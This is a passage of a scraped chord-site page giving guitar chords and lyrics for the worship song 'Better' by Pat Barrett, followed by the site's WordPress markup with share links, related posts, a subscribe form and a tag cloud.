                  D      C
Riches that could buy my dreams
Dadd4                         G
You are better than all these things

[Verse 2]
    Em                D          C
The prettiest face to turn their eyes
Dadd4                   Em
Beauty that could hypnotize
                    D         C
The open doors that looks may bring
Dadd4                         G
You are better than all these things

[Chorus]
C            G/B         D
Your love is better than life
C                     G/B       D
You are the well that won't run dry
C                 D      Em
I have tasted and I have seen
    C                   Dsus4     G
Oh, You are better than all these things

[Verse 3]
Em               D         C
Power that could shake the moon
Dadd4                       Em
Most important one in every room
                  D    C
Status matched by only kings
Dadd4                         G
You are better than all these things

[Chorus]
C            G/B         D
Your love is better than life
C                     G/B       D
You are the well that won't run dry
C                 D      Em
I have tasted and I have seen
    C                   Dsus4     G
Oh, You are better than all these things
    C        G/B         D
Oh, Your love is better than life
C                     G/B       D
You are the well that won't run dry
C                 D      Em
I have tasted and I have seen
    C                   Dsus4     G
Oh, You are better than all these things


[Verse 4]
      Em                 D    C
Being liked and loved by everyone
 Dadd4                      Em
Approval that outshines the sun
                   D        C
Cheered by all who think of me
Dadd4                         Em
You are better than all these things
C                   Dadd4     G
You are better than all these things


[Interlude]
C  G/B  Dadd4  G/B 


[Bridge]
C                  D      Em
I have tasted, and I have seen
C                   Dsus4     G
You are better than all these things


[Chorus]
    C            G/B         D
Oh, Your love is better than life
C                     G/B       D
You are the well that won't run dry
C                 D      Em
I have tasted and I have seen
C                   Dsus4     Em
You are better than all these things
C                   Dsus4     G
You are better than all these things


[Instrumental]
Am7  C2  G   Dadd4


[Outro]
Am7    C2      G                     Dadd4
I know You are better than all these things
Am7    C2      G                     Dadd4
I know You are better than all these things</pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Better%20chords%20%26%23038%3B%20Lyrics%20by%20Pat%20Barrett&#038;url=https%3A%2F%2Fchordmusic.info%2Fbetter-chords-lyrics-by-pat-barrett%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fbetter-chords-lyrics-by-pat-barrett%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fbetter-chords-lyrics-by-pat-barrett%2F&#038;media=https://chordmusic.info/wp-content/uploads/2019/05/Better-chords-by-Pat-Barrett.jpg&#038;description=Better%20chords%20%26%23038%3B%20Lyrics%20by%20Pat%20Barrett" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fbetter-chords-lyrics-by-pat-barrett%2F&#038;title=Better%20chords%20%26%23038%3B%20Lyrics%20by%20Pat%20Barrett" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fbetter-chords-lyrics-by-pat-barrett%2F&#038;title=Better%20chords%20%26%23038%3B%20Lyrics%20by%20Pat%20Barrett" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fbetter-chords-lyrics-by-pat-barrett%2F&#038;title=Better%20chords%20%26%23038%3B%20Lyrics%20by%20Pat%20Barrett" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Better%20chords%20%26%23038%3B%20Lyrics%20by%20Pat%20Barrett&#038;url=https%3A%2F%2Fchordmusic.info%2Fbetter-chords-lyrics-by-pat-barrett%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fbetter-chords-lyrics-by-pat-barrett%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/better-chords/" rel="tag">Better chords</a>, <a href="https://chordmusic.info/tag/better-chords-and-lyrics-by-pat-barrett/" rel="tag">Better chords and Lyrics by Pat Barrett</a>, <a href="https://chordmusic.info/tag/chords-better-by-pat-barrett/" rel="tag">chords Better by Pat Barrett</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>chord info</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/there-is-a-cloud-chord/" title="Permanent Link to There Is A Cloud Chord-Elevation W"><img width="480" height="263" src="https://chordmusic.info/wp-content/uploads/2018/04/maxresdefault-1-1.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="There Is A Cloud" loading="lazy" title="There Is A Cloud Chord-Elevation W" srcset="https://chordmusic.info/wp-content/uploads/2018/04/maxresdefault-1-1.jpg 1000w, https://chordmusic.info/wp-content/uploads/2018/04/maxresdefault-1-1-300x164.jpg 300w, https://chordmusic.info/wp-content/uploads/2018/04/maxresdefault-1-1-768x420.jpg 768w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=There%20Is%20A%20Cloud%20Chord-Elevation%20W&#038;url=https%3A%2F%2Fchordmusic.info%2Fthere-is-a-cloud-chord%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fthere-is-a-cloud-chord%2F&#038;media=https://chordmusic.info/wp-content/uploads/2018/04/maxresdefault-1-1.jpg&#038;description=There%20Is%20A%20Cloud%20Chord-Elevation%20W" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fthere-is-a-cloud-chord%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=There%20Is%20A%20Cloud%20Chord-Elevation%20W&#038;url=https%3A%2F%2Fchordmusic.info%2Fthere-is-a-cloud-chord%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-3270" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-3270" title="1343 Views">1343</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/there-is-a-cloud-chord/" title="Permanent Link to There Is A Cloud Chord-Elevation W">There Is A Cloud Chord-Elevation W</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/ajarku-tuk-mengerti-jalan-jalanmu-tuhan-chord-lyric/" title="Permanent Link to Ajarku Tuk Mengerti Jalan-jalanMu Tuhan &#8211; Chord &#038; Lyric"><img width="480" height="261" src="https://chordmusic.info/wp-content/uploads/2023/07/Ajarku-Tuk-Mengerti-Jalan-jalanMu-Tuhan-Chord-Lyric-480x261.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Ajarku Tuk Mengerti Jalan-jalanMu Tuhan - Chord &amp; Lyric" loading="lazy" title="Ajarku Tuk Mengerti Jalan-jalanMu Tuhan &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Ajarku%20Tuk%20Mengerti%20Jalan-jalanMu%20Tuhan%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fajarku-tuk-mengerti-jalan-jalanmu-tuhan-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fajarku-tuk-mengerti-jalan-jalanmu-tuhan-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Ajarku-Tuk-Mengerti-Jalan-jalanMu-Tuhan-Chord-Lyric.png&#038;description=Ajarku%20Tuk%20Mengerti%20Jalan-jalanMu%20Tuhan%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fajarku-tuk-mengerti-jalan-jalanmu-tuhan-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Ajarku%20Tuk%20Mengerti%20Jalan-jalanMu%20Tuhan%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fajarku-tuk-mengerti-jalan-jalanmu-tuhan-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-11689" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-11689" title="1090 Views">1090</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/ajarku-tuk-mengerti-jalan-jalanmu-tuhan-chord-lyric/" title="Permanent Link to Ajarku Tuk Mengerti Jalan-jalanMu Tuhan &#8211; Chord &#038; Lyric">Ajarku Tuk Mengerti Jalan-jalanMu Tuhan &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/highway-to-heaven-lirik-dan-kunci-gitar/" title="Permanent Link to Highway To Heaven &#8211; Lirik dan Kunci Gitar"><img width="480" height="320" src="https://chordmusic.info/wp-content/uploads/2022/04/Highway-To-Heaven.-480x320.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Highway To Heaven." loading="lazy" title="Highway To Heaven &#8211; Lirik dan Kunci Gitar" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Highway%20To%20Heaven%20%26%238211%3B%20Lirik%20dan%20Kunci%20Gitar&#038;url=https%3A%2F%2Fchordmusic.info%2Fhighway-to-heaven-lirik-dan-kunci-gitar%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fhighway-to-heaven-lirik-dan-kunci-gitar%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/04/Highway-To-Heaven..jpg&#038;description=Highway%20To%20Heaven%20%26%238211%3B%20Lirik%20dan%20Kunci%20Gitar" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fhighway-to-heaven-lirik-dan-kunci-gitar%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Highway%20To%20Heaven%20%26%238211%3B%20Lirik%20dan%20Kunci%20Gitar&#038;url=https%3A%2F%2Fchordmusic.info%2Fhighway-to-heaven-lirik-dan-kunci-gitar%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-7728" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-7728" title="1113 Views">1113</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/highway-to-heaven-lirik-dan-kunci-gitar/" title="Permanent Link to Highway To Heaven &#8211; Lirik dan Kunci Gitar">Highway To Heaven &#8211; Lirik dan Kunci Gitar</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/tegak-kepalaku-chord/" title="Permanent Link to Tegak Kepalaku Chord ( GMS Worship )"><img width="480" height="269" src="https://chordmusic.info/wp-content/uploads/2018/09/Tegak-Kepalaku.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Tegak Kepalaku" loading="lazy" title="Tegak Kepalaku Chord ( GMS Worship )" srcset="https://chordmusic.info/wp-content/uploads/2018/09/Tegak-Kepalaku.png 779w, https://chordmusic.info/wp-content/uploads/2018/09/Tegak-Kepalaku-300x168.png 300w, https://chordmusic.info/wp-content/uploads/2018/09/Tegak-Kepalaku-768x430.png 768w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Tegak%20Kepalaku%20Chord%20%28%20GMS%20Worship%20%29&#038;url=https%3A%2F%2Fchordmusic.info%2Ftegak-kepalaku-chord%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Ftegak-kepalaku-chord%2F&#038;media=https://chordmusic.info/wp-content/uploads/2018/09/Tegak-Kepalaku.png&#038;description=Tegak%20Kepalaku%20Chord%20%28%20GMS%20Worship%20%29" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Ftegak-kepalaku-chord%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Tegak%20Kepalaku%20Chord%20%28%20GMS%20Worship%20%29&#038;url=https%3A%2F%2Fchordmusic.info%2Ftegak-kepalaku-chord%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-4173" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-4173" title="1603 Views">1603</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/tegak-kepalaku-chord/" title="Permanent Link to Tegak Kepalaku Chord ( GMS Worship )">Tegak Kepalaku Chord ( GMS Worship )</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/still-chords-lyrics-by-bethel-music/" rel="prev">STILL CHORDS  &#038; Lyrics BY BETHEL MUSIC &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/with-you-live-chords-by-elevation-worship/" rel="next">&larr; With You Live chords by Elevation Worship</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
